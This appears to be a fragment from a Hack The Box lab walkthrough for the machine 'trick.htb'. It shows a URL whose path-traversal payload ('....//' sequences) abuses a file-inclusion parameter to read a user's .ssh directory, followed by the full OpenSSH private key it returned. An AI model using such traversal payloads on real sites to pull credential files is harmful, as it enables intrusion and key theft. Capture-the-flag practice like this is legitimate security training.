 view-source:http://preprod-marketing.trick.htb/index.php?page=....//....//....//....//....//....//home/michael/.ss
Kali Linux Kali Tools Exploit-DB Google Hacking DB
1 -----BEGIN OPENSSH PRIVATE KEY-----
2 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
3 NhAAAAAwEAAQAAAQEAwI9YLFRKT6JFTSqPt2/+7mgg5HpSwzHZwu95Nqh1Gu4+9P+ohLtz
4 c4jtky6wYGzlxKHg/Q5ehozs9TgNWPVKh+j92WdCNPvdzaQqYKxw4Fwd3K7F4JsnZaJk2G
5 YQ2re/gTrNElMAqURSCVydx/UvGCNT9dwQ4zna4sxIZF4HpwRt1T74wioqIX3EAYCCZcf+
6 4gAYBhUQTYeJlYpDVfbbRH2yD73x7NcICp5iIYrdS455nARJtPHYkO9eobmyamyNDgAia/
7 Ukn75SroKGUMdiJHnd+m1jW5mGotQRxkATWMY5qFOiKglnws/jgdxpDV9K3iDTPWXFwtK4
8 1kC+t4a8sQAAA8hzFJk2cxSZNgAAAAdzc2gtcnNhAAABAQDAj1gsVEpPokVNKo+3b/7uaC
9 DkelLDMdnC73k2qHUa7j70/6iEu3NziO2TLrBgbOXEoeD9Dl6GjOz1OA1Y9UqH6P3ZZ0I0
10 +93NpCpgrHDgXB3crsXgmydlomTYZhDat7+BOs0SUwCpRFIJXJ3H9S8YI1P13BDjOdrizE
11 hkXgenBG3VPvjCKiohfcQBgIJlx/7iABgGFRBNh4mVikNV9ttEfbIPvfHs1wgKnmIhit1L
12 jnmcBEm08diQ716hubJqbI0OACJr9SSfvlKugoZQx2Iked36bWNbmYai1BHGQBNYxjmoU6
13 IqCWfCz+OB3GkNX0reINM9ZcXC0rjWQL63hryxAAAAAwEAAQAAAQASAVVNT9Ri/dldDc3C
14 aUZ9JF9u/cEfX1ntUFcVNUs96WkZn44yWxTAiN0uFf+IBKa3bCuNffp4ulSt2T/mQYlmi/
15 KwkWcvbR2gTOlpgLZNRE/GgtEd32QfrL+hPGn3CZdujgD+5aP6L9k75t0aBWMR7ru7EYjC
16 tnYxHsjmGaS9iRLpo79lwmIDHpu2fSdVpphAmsaYtVFPSwf01VlEZvIEWAEY6qv7r455Ge
17 U+38O714987fRe4+jcfSpCTFB0fQkNArHCKiHRjYFCWVCBWuYkVlGYXLVlUcYVezS+ouM0
18 fHbE5GMyJf6+/8P06MbAdZ1+5nWRmdtLOFKF1rpHh43BAAAAgQDJ6xWCdmx5DGsHmkhG1V
19 PH+7+Oono2E7cgBv7GIqpdxRsozETjqzDlMYGnhk9oCG8v8oiXUVlM0e4jUOmnqaCvdDTS
20 3AZ4FVonhCl5DFVPEz4UdlKgHS0LZoJuz4yq2YEt5DcSixuS+Nr3aFUTl3SxOxD7T4tKXA
21 fvjlQQh81veQAAAIEA6UE9xt6D4YXwFmjKo+5KQpasJquMVrLcxKyAlNpLNxYN8LzGS0sT
22 AuNHUSgX/tcNxg1yYHeHTu868/LUTe8l3Sb268YaOnxEbmkPQbBscDerqEAPOvwHD9rrgn
23 In16n3kMFSFaU2bCkzaLGQ+hoD5QJXeVMt6a/5ztUWQZCJXkcAAACBANNWO6MfEDxYr9DP
24 JkCbANS5fRVNVi0Lx+BSFyEKs2ThJqvlhnxBs43QxBX0j4BkqFUfuJ/YzySvfVNPtSb0XN
25 jsj51hLkyTIOBEVxNjDcPWOj5470u21X8qx2F3M4+YGGH+mka7P+VVfvJDZa67XNHzrxi+
26 IJhaN0D5bVMdjjFHAAAADW1pY2hhZWxAdHJpY2sBAgMEBQ==
27 -----END OPENSSH PRIVATE KEY-----
28